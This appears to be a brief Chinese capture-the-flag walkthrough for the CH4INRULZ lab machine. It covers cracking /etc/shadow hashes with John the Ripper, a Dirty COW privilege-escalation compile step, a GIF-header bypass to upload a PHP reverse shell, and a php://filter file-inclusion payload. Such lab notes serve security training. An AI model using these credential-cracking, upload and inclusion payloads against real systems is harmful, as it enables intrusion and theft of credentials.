二 CH4INRULZ_v1.0.1

二 CH4INRULZ_v1.0.1

1 john暴破密码

讲账号,更改为/etc/passwd的账号格式,。例如破解kali下的账号密码

第一步:unshadow /etc/passwd /etc/shadow > shadow_test

第二部:john shadow_test

便可以破解账号,如果破解过一次,可以使用john –show shadow_test 查看结果,或者查看~/.john/john.pot查看破解过的密码。

如果账号获取到的内容为“frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0”,模仿、/etc/passwd文件中的格式

Echo “frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0:1000:1000:frank,,,:/home/frank:/bin/bash” > test

John test

2kali自带webshell

/usr/share/webshells/



3脏牛提权

Linux kernel >= 2.6.22(2007年发行,到2016年10月18日才修复

https://github.com/FireFart/dirtycow

编译执行

gcc -pthread dirty.c -o dirty -lcrypt

4gif上传法

Content-Disposition: form-data; name="fileToUpload"; filename="shell.gif"

Content-Type: image/gif

GIF98

// php-reverse-shell - A Reverse Shell implementation in PHP

// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

上述红色位置,GIF98 加在文件头位置。

5 php://filter

file=php://filter/convert.base64-encode/resource=files_api.php6 在kali上设置简单的HTTP服务器

![]()

python -m SimpleHttpServer 80

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!